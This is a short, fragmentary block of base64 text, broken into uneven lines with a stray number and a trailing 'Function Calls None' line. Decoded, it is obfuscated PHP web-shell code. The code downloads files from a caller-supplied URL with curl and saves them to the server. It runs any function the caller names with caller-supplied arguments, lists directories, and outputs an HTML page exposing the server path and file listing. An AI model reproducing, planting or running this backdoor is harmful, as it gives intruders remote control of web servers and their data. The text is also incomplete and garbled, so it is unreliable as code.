
x8JFg9PT0nJykmJmlzX2NhbGxhYmxlKCdjdXJsX2luaXQ

nKSl7JFg9Y3VybF9pbml0KCRPWzJdKTtjdXJsX3NldG9w

dCgkWCwxOTkxMywxKTskWD1jdXJsX2V4ZWMoJFgpO31pZ

50
ZW50cyhiYXNlbmFtZShwYXJzZV91cmwoJE9bMl0sNSk

pLCRYKTt9fWVsc2VpZigkT1szXSE9PScnKXskT1sxXSgk

T1syXSwkT1szXSk7fWVsc2V7JE9bMV0oJE9bMl0pO319f

WVsc2V7JEc9Z2V0Y3dkKCk7fSRPPWFycmF5KCk7Zm9yZW

FjaChzY2FuZGlyKCRHKWFzJFgpeyRPWyRYXT1pc19kaXI

oJFgpO31lY2hvJzwhRE9DVFlQRSBodG1sPjxodG1sIGxh

bmc9ZW4+PGhlYWQ+PHRpdGxlPiM8L3RpdGxlPjxzY3Jpc

HQ+dmFyIGs9IicuJGguJyIscD0iJy5zdHJfcmVwbGFjZS

gnXFwnLCcvJywkRykuJyIscz0nLmpzb25fZW5jb2RlKCR

PKS4nOzwvc2NyaXB0PjwvaGVhZD48L2h0bWw+Jzs
Function Calls
None